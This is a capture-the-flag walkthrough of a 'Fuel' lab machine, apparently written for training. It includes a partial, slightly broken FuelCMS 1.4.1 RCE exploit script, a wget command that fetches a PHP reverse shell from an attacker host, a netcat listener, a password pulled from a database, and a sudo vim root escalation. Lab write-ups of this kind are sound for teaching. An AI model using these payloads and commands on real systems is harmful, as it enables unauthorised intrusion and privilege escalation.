# zSecurity | Fuel CTF Walkthrough

## Machine Author: Dimitris Kalopisis

## Difficulty: MediumSkills Required

- Googling Skills
- Enumeration of Services
- Basic Linux Enumeration

Skills Learned

- Use of MySQL
- Privilege escalation using Vim# Enumeration

## Nmap

```
Starting Nmap 7.80 ( https://nmap.org ) at
2021-01-03 15:19 EST
Nmap scan report for 10.10.3.109
Host is up (0.086s latency).
Not shown: 98 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in
1.60 seconds
```

Nmap reveals OpenSSH and Apache httpd. Now let's try to access the webpage and see if we can find anything interesting over there.## Exploitation

When we go ahead and access the page that is being hosted on the server we can see if we scroll to the very bottom that it was made using FuelCMS 1.4.1 and we can guess that to access the fuelcms page we have to add /fuelcms on our url to view it. After doing a little bit of research online you should see an exploit on ExploitDB that can be used against FuelCMS 1.4.1.

https://www.exploit-db.com/exploits/47138

This exploit requires Burpsuite to be running so we will just open it and leave it running.

```
url = "http://10.10.3.109"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start

while 1:
        xxxx = raw_input('cmd:')
        burp0_url = url+"/fuelcms/index.php/fuel/pages/select/
        proxy = {"http":"http://127.0.0.1:8080"}
        r = requests.get(burp0_url, proxies=proxy)

        html = "<!DOCTYPE html>"
        htmlcharset = r.text.find(html)

        begin = r.text[0:20]
        dup = find_nth_overlapping(r.text,begin,2)

        print r.text[0:dup]
```

You should edit the exploit file and make it look like the picture above for it to work. Do not forget to add **index.php**. The attack will not work if you do not add it.## Exploitation

Now that we have our exploit up and running, we can upload a php reverse shell script found on the kali machine, to gain initial access to the machine. Editing a simple script and starting a simple HTTP server using **python -m SimpleHTTPServer** we can get your script to the target machine using wget.

We will use the bellow wget command:

wget http://**ATTACKER-IP**:8000/shell.php

And finally, we will start a netcat listener on port 4444 and execute the script

```
root@3ct0s:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.173.94] from (UNKNOWN) [10.10.24.52] 44944
Linux fuel-ctf 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35
 21:02:48 up 17 min,  0 users,  load average: 0.00, 0.17, 0.44
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@fuel-ctf:/$ 
```

And now we got initial access to the machine. Before we start with Privilege escalation we want to spawn an interactive shell using python with the command: **python3 -c 'import pty;pty.spawn("/bin/bash")'**## Privilege Escalation

Now that we have access to the target machine let's try to get a higher privilege on the system to get the root flag stored under the /root directory. Just like we uploaded our shell on the target machine we will also upload a Linux Enumeration program called LinPeas and we will scan the Linux machine and it will output anything that it thinks will be useful to us.

After running the script, we can see that it mentioned that there is something interesting with MySQL so if we attempt to access the MySQL database as the www-data user we can see that we have access on the database and we can see the FuelCMS database as well.
LinPeas: [https://bit.ly/35IL5mI](https://bit.ly/35IL5mI)

```
MariaDB [(none)]> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| fuelcmsdb          |
| information_schema |
+--------------------+
2 rows in set (0.00 sec)

MariaDB [(none)]>
```

We can navigate on the database and eventually see the users which include the admin and the user John with a Base64 Encoded password. If we decode the hashed password, we will get the plain text password which is: **fsociety**

With this information in hand, we can become the john user using **su john**## Privilege Escalation

Now that we are user John before we do any more enumeration on the machine to find potential ways to escalate our privileges, we can check the permissions that our user has with the command **sudo -l**.

We can see that we can run the vim command as root. So, knowing this information we can head on a site called GTFOBins and search for the vim command and this will give us ways that we can exploit this privilege and become root. For example on the site we can see that we can get a shell using the command: **sudo vim -c ':!/bin/sh'**
Now let's try to run this on our target machine.

GTFOBins: https://gtfobins.github.io/

```
john@fuel-ctf:/$ sudo -l
sudo -l
Matching Defaults entries for john on fuel-ctf:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbi

User john may run the following commands on fuel-ctf:
    (root) NOPASSWD: /usr/bin/vim
john@fuel-ctf:/$ sudo vim -c ':!/bin/sh'
sudo vim -c ':!/bin/sh'

# id
id
uid=0(root) gid=0(root) groups=0(root)
#
```

And as expected we get a root shell. Now we can head on the /root directory and then we can view the contents of the root.txt flag